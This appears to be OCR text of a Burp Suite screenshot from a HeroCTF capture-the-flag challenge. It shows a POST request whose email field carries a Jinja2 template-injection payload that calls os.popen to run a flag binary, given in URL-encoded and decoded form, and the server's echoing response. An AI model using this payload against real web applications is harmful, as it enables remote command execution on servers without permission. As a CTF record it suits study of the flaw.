 Request
Pretty Raw Hex \n
1 POST /render HTTP/1.1
2 Host: dyn02.heroctf.fr:13633
3 Content-Length: 118
4 Cache-Control: max-age=0
5 Origin: http://dyn02.heroctf.fr:13633
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://dyn02.heroctf.fr:13633/mail
2 Accept-Encoding: gzip, deflate, br
3 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
4 Connection: keep-alive
5
6 email=
%22Some%20text%20%7b%7blipsum.__globals__.os.popen('cd%20..%26%26.%2fgetflag').rea
d()%7d%7d%22%20%3ca%40b.com%3e
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.5 Python/3.10.15
3 Date: Sat, 26 Oct 2024 22:05:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 862
6 Connection: close
7
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Email Result
</title>
15 <link href="
https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css
" rel="stylesheet">
16 </head>
17 <body>
18 <div class="container mt-5">
19 <div class="alert alert-success text-center">
20 <h1>
Welcome on the platform !
</h1>
21 <p>
Your email to connect is: <strong>
"Some text
Inspector
Selection 118 (0x76)
Selected text
email=%22Some%20text%20%7b%
7blipsum.__globals__.os.pop
en('cd%20..%26%26.%2fgetfla
g').read()%7d%7d%22%20%3ca%
40b.com%3e
Decoded from: URL encoding
email="Some text {{lipsum._
_globals__.os.popen('cd ..&
&./getflag').read()}}" <a@b
.com>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1